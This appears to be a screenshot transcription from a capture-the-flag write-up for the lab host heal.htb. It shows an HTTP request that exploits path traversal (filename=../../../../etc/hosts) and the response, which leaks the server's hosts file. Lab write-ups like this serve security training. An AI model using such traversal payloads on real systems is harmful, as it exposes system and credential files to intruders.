 GET /download?filename=../../../../../../../etc/hosts HTTP/1.1
Host: api.heal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlF
QEoN1g-LFFMQ
Origin: http://heal.htb
Connection: keep-alive
Referer: http://heal.htb/
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 21 Jun 2025 10:50:40 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 262
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="hosts"; filename*=UTF-8''hosts
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 538b30a7-a9b1-459c-a3e4-7d7e8353f8ec
20 x-runtime: 0.003323
21 vary: Origin
22
23 127.0.0.1 localhost heal.htb api.heal.htb take-survey.heal.htb
24 127.0.1.1 heal
25
26 # The following lines are desirable for IPv6 capable hosts
27 ::1 ip6-localhost ip6-loopback
28 fe00::0 ip6-localnet
29 ff00::0 ip6-mcastprefix
30 ff02::1 ip6-allnodes
31 ff02::2 ip6-allrouters